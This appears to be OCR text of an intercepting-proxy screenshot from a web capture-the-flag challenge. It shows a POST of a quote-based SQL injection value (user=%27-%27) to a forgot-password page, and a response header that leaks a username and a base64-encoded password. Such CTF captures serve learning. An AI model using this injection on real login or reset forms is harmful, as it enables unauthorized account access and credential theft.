 Request
Pretty Raw Hex
\n
1 POST /forgotpasswd.php HTTP/1.1
2 Host: 45.42.40.244:8550
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.42.40.244:8550
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://45.42.40.244:8550/forgotpasswd.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 user=%27-%27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Apr 2024 13:55:48 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Login-Link-Sent:
http://webctf.com/link-login?user=jollymachenderson123&current_password=eW9
1YXJlbmV2ZXJnb25uYWZpbmRvdXRteXN1cDNyczNjcjN0cGFzc3cwcmRhc2l0c2p1c3R3QHl0b2
9vbG9uZ2cK
6 Vary: Accept-Encoding
7 Content-Length: 3825
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Forgot Password
</title>
15 <link rel="stylesheet" href="
https://unpkg.com/bootstrap@5.3.2/dist/css/bootstrap.min.css">
16 <style>
17 .success{
18 color:green;
19 font-weight:bold;
20 }
21 .error{
22 color:red;
23 font-weight:bold;
24 }
25 </style>
26 </head>
27
28 <body>